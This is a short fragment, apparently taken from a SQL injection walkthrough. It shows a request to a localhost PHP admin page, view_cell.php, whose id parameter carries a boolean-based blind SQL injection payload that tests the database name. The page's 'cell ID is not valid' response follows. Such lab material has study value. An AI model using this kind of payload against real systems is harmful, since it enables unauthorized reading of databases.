 localhost/pms/admin/cells/view_cell.php?id=1'-(if(database()='wrong',0,1))%23
localhost
cell ID is not valid.
OK